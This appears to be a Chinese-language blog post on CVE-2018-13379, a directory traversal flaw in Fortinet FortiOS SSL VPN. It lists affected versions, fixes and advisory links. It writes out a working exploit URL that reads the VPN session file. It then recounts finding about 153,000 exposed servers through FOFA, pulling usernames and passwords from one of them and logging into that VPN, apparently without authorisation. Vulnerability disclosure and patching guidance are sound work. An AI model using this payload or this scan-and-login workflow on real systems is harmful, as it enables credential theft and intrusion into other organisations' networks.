早在2019年5月24日,飞塔官方就发布了CVE-2018-13379漏洞的安全公告,但直到8月份才有漏洞Exp流出,导致漏洞蔓延。

据官方介绍,CVE-2018-13379是SSL VPN中的一个目录遍历漏洞,该漏洞源于网络系统或产品未能正确地过滤资源或文件路径中的特殊元素,导致攻击者可利用该漏洞访问受限目录之外的文件。

影响范围:FortiOS/5.6.3 ~ 5.6.7、FortiOS/6.0.0 ~ 6.0.4

修复措施:更新至FortiOS 5.6.8,6.0.5或6.2.0

漏洞利用:



https://aaa.bbb.com/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession

使用FOFA中搜索飞塔SSL VPN服务器,可以看到有15.3万个独立IP,搜索结果如下图:





对某个IP进行测试,成功读取session文件,该文件包含用户名和密码,如下图所示:



利用某个用户名和密码成功登录SSL VPN,如下图所示:

扫描二维码关注公众号,回复:

7024503 查看本文章

GitHub上有一个Python脚本可以测试目标服务器是否存在CVE-2018-13379漏洞,GitHub项目:https://github.com/milo2012/CVE-2018-13379

参考链接:

https://fortiguard.com/psirt/FG-IR-18-384

https://www.securityfocus.com/bid/108693

https://nosec.org/home/detail/2862.html